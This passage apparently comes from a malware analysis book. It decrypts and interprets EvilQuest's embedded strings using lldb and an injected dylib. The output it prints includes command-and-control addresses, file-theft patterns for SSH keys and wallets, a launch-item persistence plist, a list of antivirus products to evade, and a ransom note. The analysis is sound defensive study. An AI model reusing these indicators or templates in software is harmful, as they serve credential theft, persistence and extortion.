* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 2.1
->  0x100000cb5: retq

(lldb) x/s $rax
0x1002060d0: "<?xml version="1.0" encoding="UTF-8"?>\n<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">\n<plist version="1.0">\n<dict>\n<key>Label</key>\n<string>%s</string>\n\n<key>ProgramArguments</key>\n<array>\n<string>%s</string>\n<string>--silent</string>\n</array>\n\n<key>RunAtLoad</key>\n<true/>\n\n<key>KeepAlive</key>\n<true/>\n\n</dict>\n</plist>"
The downside to this approach is that we’ll only decrypt strings when the malware invokes the ei_str function and our debugger breakpoint is hit. Thus, if an encrypted string is only referenced in blocks of code that aren’t executed, such as the persistence logic that is only invoked when the malware is executed from within an infected file, we won’t ever see its decrypted value.
For analysis purposes, it would be useful to coerce the malware to decrypt all these strings for us. Recall that in the last chapter we created an injectable dynamic library capable of exactly this. Specifically, once loaded into EvilQuest, it first resolves the address of the malware’s ei_str function and then invokes this function on all of the obfuscated strings embedded in the malware. In the last chapter, we showed an excerpt of this library’s output. Listing 10-16 shows it in its entirety:
% DYLD_INSERT_LIBRARIES=/tmp/decryptor.dylib patch

decrypted string (0x10eb675ec): andrewka6.pythonanywhere.com
decrypted string (0x10eb67624): ret.txt

decrypted string (0x10eb67a95): *id_rsa*/i
decrypted string (0x10eb67c15): *key*.png/i
decrypted string (0x10eb67c35): *wallet*.png/i

decrypted string (0x10eb6843f): /Library/AppQuest/com.apple.questd
decrypted string (0x10eb68483): /Library/AppQuest
decrypted string (0x10eb684af): %s/Library/AppQuest
decrypted string (0x10eb684db): %s/Library/AppQuest/com.apple.questd

decrypted string (0x10eb6851f):
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>%s</string>

<key>ProgramArguments</key>
<array>
<string>%s</string>
<string>--silent</string>
</array>

<key>RunAtLoad</key>
<true/>

<key>KeepAlive</key>
<true/>

</dict>
</plist>

decrypted string (0x10eb68817): NCUCKOO7614S
decrypted string (0x10eb68837): 167.71.237.219

decrypted string (0x10eb6893f): Little Snitch
decrypted string (0x10eb6895f): Kaspersky
decrypted string (0x10eb6897f): Norton
decrypted string (0x10eb68993): Avast
decrypted string (0x10eb689a7): DrWeb
decrypted string (0x10eb689bb): Mcaffee
decrypted string (0x10eb689db): Bitdefender
decrypted string (0x10eb689fb): Bullguard

decrypted string (0x10eb68b54): YOUR IMPORTANT FILES ARE ENCRYPTED

Many of your documents, photos, videos, images, and other files are no longer accessible because they have been encrypted. Maybe you are busy looking for a way to recover your files, but do not waste your time. Nobody can recover your file without our decryption service.
...
Payment has to be deposited in Bitcoin based on Bitcoin/USD exchange rate at the moment of payment. The address you have to make payment is:

decrypted string (0x10eb6939c): 13roGMpWd7Pb3ZoJyce8eoQpfegQvGHHK7
decrypted string (0x10eb693bf): Your files are encrypted

decrypted string (0x10eb6997e): READ_ME_NOW
...

decrypted string (0x10eb69b6a): .doc
decrypted string (0x10eb69b7e): .txt
decrypted string (0x10eb69efe): .html
Listing 10-16: Decrypting all EvilQuest’s embedded strings
Among the decrypted output, we find many revealing strings:
- The addresses of servers, potentially used for command and control, like andrewka6.pythonanywhere.com and 167.71.237.219
- Regular expressions perhaps pertaining to files of interest relating to keys, certificates, and wallets, like
*id_rsa*/i,*key*.pdf/i,*wallet*.pdf, and so on - An embedded property list file likely used for launch item persistence
- Names of security products such as Little Snitch and Kaspersky
- Decryption instructions and file extensions for reported ransomware logic of the malware to target: .zip, .doc, .txt, and so on
These decrypted strings provide more insight into many facets of the malware and will aid us in our continued analysis.
Up Next
In this chapter we triaged EvilQuest and identified its anti-analysis code aimed at hampering analysis. We then looked at how to effectively sidestep this code so that our analysis could continue. In the next chapter we’ll continue our study of this complex malware, detailing its persistence and its multitude of capabilities.